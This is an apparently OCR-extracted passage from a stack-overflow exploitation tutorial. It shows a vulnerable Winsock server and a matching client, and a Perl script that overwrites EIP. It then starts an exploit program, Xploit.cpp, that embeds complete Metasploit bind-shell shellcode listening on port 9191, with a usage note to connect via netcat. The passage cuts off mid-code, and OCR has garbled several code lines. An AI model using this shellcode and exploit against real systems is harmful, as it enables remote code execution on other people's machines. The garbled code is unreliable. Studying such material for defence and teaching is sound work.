Page 13 of 28```
91 return SS_ERROR;
92 }
93
94 int bytesRecv = SOCKET_ERROR;
95 while( bytesRecv == SOCKET_ERROR )
96 {
97 //receive the data that is being sent by the client max limit to 5000 bytes.
98 bytesRecv = recv( clientSocket, Message, 5000, 0 );
99
100 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
101 {
102 printf( "\nConnection Closed.\n");
103 break;
104 }
105 }
106
107 //Pass the data received to the function pr
108 pr(Message);
109
110 //close client socket
111 closesocket (clientSocket);
112 //close server socket
113 closesocket (serverSocket);
114
115 WSACleanup();
116
117 return SS_OK;
118 }
```
In the server application there are two character arrays declared, "buf" and "Message", buf has 2000 bytes and Message is allocated 5000 bytes. Message receives the data from the client and passes the result to the function pr (line 112) which copies the message to the character array buf. Since the size of buf (2000) is smaller than the size of Message (5000) and since strcpy is used to copy data from the character array Message to buf, it is possible for us to perform a buffer overflow.

```
1 /* client.cpp : Defines the entry point for the console application.
2 Written in VC 6.0*/
3 create a TCP socket (client socket)
4 create a hostent structure
5 resolve ip address
6 if successful
7 then
8 create another socket with socket in (essentially server socket)
9 copy the contents of the hostent into new socket
10
11
12 */
13
14 #include "stdafx.h"
15 #include <iostream>
16 #include <winsock.h>
17
18 //load windows socket
19 #pragma comment(lib, "wsock32.lib")
20
21 //Define Return Messages
22 #define CS_ERROR 1
``````
23 #define CS_OK 0
24
25
26 //Usage Function
27 void usage(char *name)
28 {
29 printf("usage: %s <Server Host> <Server Port> <Message To Be Sent>\n\n", name);
30 }
31
32 //Error Function
33 void sError(char *str)
34 {
35 MessageBox(NULL, str, "Client Error" ,MB_OK);
36 WSACleanup();
37
38 }
39
40
41 int main(int argc, char **argv)
42 {
43 //Declarations
44
45 char* serverIP;
46 unsigned short serverPort;
47
48
49 WORD version ;
50 version = MAKEWORD(1,1);51 WSADATA wsaData;
52
53
54 if(argc != 4)
55 {
56 usage(argv[0]);
57 return CS_ERROR;
58 }
59
60 //wsock32 initialized/started up for usage
61 WSAStartup(version,&wsaData);
62
63 //Create Socket
64 SOCKET clientSocket;
65 clientSocket = socket(AF_INET, SOCK_STREAM, 0);
66
67 if(clientSocket == INVALID_SOCKET)
68 {
69 sError("Socket error!");
70 closesocket(clientSocket);
71 WSACleanup();
72 return CS_ERROR;
73 }
74
75
76 struct hostent *srv_ptr;
77
78 //gethostbyname returns a pointer to hostent( a structure which store information
   about a host)
79
80 srv_ptr = gethostbyname(argv[1]);
``````
Stack Overflows
```

```
81
82 if (srv\_ptr == NULL)
83 {
84 sError("Can't resolve name.");
85 WSACleanup();
86 return CS_ERROR;
8788 struct sockaddr_in serverSocket;
89 serverIP = inet_ntoa (*(struct in_addr *)*srv_ptr->h_addr_list);
90 serverPort = htons (u_short (atoi (argv[2])));
Q<sub>1</sub>92 serverSocket.sin_family = AF_INET;
93 serverSocket.sin_addr.s_addr = inet_addr(serverIP);
94 serverSocket.sin_port = serverPort;
95
96 //Attempt to connect to remote host
97 if (connect(clientSocket, (struct sockaddr *) & serverSocket, sizeof(serverSocket)))
9899 sError ("Connection error.");
100 return CS_ERROR;
101 +102 // Send data on successful connection, note no limit on argy [3]
103 send(clientSocket, argv[3], strlen(argv[3]), 0);
104
105 printf("\nMessage Sent\nConnection Closed.\n");
106 closesocket (clientSocket);
107 WSACleanup();
108 return CS_OK;
109 +
```
The above code attempts to connect to a remote host on any given port and attempts to send a string to the remote server. It is similar to using netcat to send a string to a remote host.

As we know the server can accept up-to 5000 bytes of data but when it performs a strcpy, if data is more than 2000 bytes then it will crash the application, because the variable buf (char buf[2000]="") in server.cpp has allocated only 2000 bytes.

## **Crashing the Server:**

To test this we use the following perl script. The script sends 2000 A's, then sends 4 consecutive B's, then C's and so on.

```
1 #perl program to crash the server.
2 $arg= "A"x 2000. "BBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ";
3 # EIP = CCCC and EBP = BBBB
4 \text{Scmd} = \text{"client.exe 127.0.0.1 9999".Sarg};5 system ($cmd);
```
When the above perl script is run the server will crash, the EBP should point to 0x42424242 and EIP should point to 0x43434343, as we know 0x42 is the hex representation for B and 0x43 is the hex representation of C.2000 byte buf on server

| buf     | buf | EBP<br><b>BBBB</b> | <b>FIP</b><br>cccc |
|---------|-----|--------------------|--------------------|
| AAAAAAA |     | RRRR.              | CCCC               |

Data sent from client overwriting Saved EIP & EBP and thus crashing the server

#### Figure: 2032 bytes of data sent from the client to the server using the perl script.

Typically however, we do not know after how many characters the application crashes and more than often we do not have access to the source code to run the windows debugger against the source so we have to end up using other tools such as ollydbg or windbg to view the results of data being sent to an application in memory.

Spike fuzzer can be used to automate the process of sending different kinds (size and type) of data to a remote port automatically. (http://www.immunitysec.com/resourcesfreesoftware.shtml) is a fuzzing utility available for free to download. Spike combined with ollydbg have been used to find bugs in many applications and protocols implementations.

Ollydbg (http://home.t-online.de/home/Ollydbq/) is a debugger for Microsoft Windows applications which has a host of plug-ins which help with not only bypassing anti debugging features and search for a string through additional modules that are loaded along with an application but also to view the state of registers and the control flow of the program.

One of the main reasons for using Ollydbg is the "OllyUni Plugin" written by FX. This plug-in is available from http://www.phenoelit.de/win/ website. As we go through the next exploit we will use this plug-in. This plugin helps find OP Code automatically which is required to call the shellcode in an exploit.

## **Writing the exploit:**

The exploit written for the above server vulnerability will use a slightly different technique, instead of jumping to a fixed address as we were doing in the earlier examples, we will execute an instruction to jump to a register which resides inside one of the modules loaded along with our vulnerable executable. Thus we will search through all the loaded modules to search for all instructions that either CALL or JMP EAX, EBX, ECX, EDX, EBP, ESP, ESI and EDI. The goal is to perform one of these instructions which would Jump to our shellcode (This can automatically be done using the OllyUni Plugin).

It is often very difficult to jump to the exact location of the shellcode, thus as a common practice, the shellcode is surrounded by NOP or No operation (0x90), this is commonly referred to us the NOP sledge. Thus when the jump instruction is performed and EIP lads somewhere in the NOP sledge then, it slides down through the NOP string and lands up at the beginning of the shellcode and once the shellcode is encountered it is executed.

Now to write our exploit code, we will reuse the client to recreate the connection to the server, however instead of taking the message from the command line, we will modify the code and send our own shellcode wrapped in a NOP sledge.

#### <u>Understanding the method of exploiting code</u>

The above diagram illustrates the payload and the action that is being performed by the payload.

Once the buffer has been overflow, the EBP and EIP registers are overwritten. EIP points to the NOP sledge just before the current location of the address of JMP EDI. The EDI register points somewhere before the shellcode in the NOP sledge. Once JMP EDI is executed, it points to a location somewhere in the NOP sledge (0x90). The NOP sledge instructs the operating system to move to the next instruction without performing any other action. This continues till it encounters the beginning of the shellcode. In this example, the payload is shellcode that starts a listener on port 9191. After successfully running the exploit, the server should start a listener on 9191 and wait for incoming connections.

JMP EDI is chosen because the EDI register is the location that points closest to where the payload is loaded, instead of EDI other registers could have been used if they were pointing closer to the location of the payload.

```
1 // Xploit.cpp : Defines the entry point for the console application.
2 //port listner starts on port 9191
3 //Shell code has been generated from metasploit.com website.
4 /*
5 create a TCP socket (client socket)
6 create a hostent structure
7 resolve ip address
8 if successful
9 then
10 create another socket with socket_in (essentially server socket)
11 copy the contents of the hostent into new socket
12 */
13
14 #include "stdafx.h"
```


```
15 #pragma comment(lib, "wsock32.lib")
16 #include <iostream>
17 #include <windows.h>
18 #include <winsock.h>
19
20 #define NOP 0x90
21 #define BUFSIZE 3500
22
23 #define CS_ERROR 1
24 #define CS_OK 0
25
26 void usage(char *name)
27 { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com> \nusage: %s
    <Server Host> <Server Port>\nAfter running the exploit nc -vv <Remote IP> 9191\n",
    name);
28 }
29 void sError(char *str)
30 {
31 MessageBox (NULL, str, "socket Error" ,MB_OK);
32 WSACleanup();
33 }
34 int main(int argc, char **argv)
35 {
36 /* win32_bind - Encoded Shellcode [\x00]
37 [ EXITFUNC=process LPORT=9191 Size=399 ]
38 http://metasploit.com
39 shellcode generated from metasploit.com, it encodes \x00*/
40 unsigned char reverseshell[] =
41 "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56"
42 "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44"
43 "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58"
44 "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed"
45 "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29"
46 "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48"
47 "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49"
48 "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e"
49 "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93"
50 "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82"
51 "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6"
52 "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45"
53 "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b"
54 "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b"
55 "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42"
56 "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41"
57 "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45"
58 "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12"
59 "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95"
60 "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13"
61 "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02"
\begin{array}{ll} \textbf{62} & \texttt{1} \times 02 \times 43 \times 43 \times 07 \times 07 \times 07 \times 55 \times 07 \times 07 \times 43 \times 43 \times 84 \times 86 \times 7a \end{array}63 "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf"
64 "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67"
\overline{65} "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86";
66
67
68 //Declarations
69 //LPHOSTENT serverSocket;
70
71 char* serverIP;
72
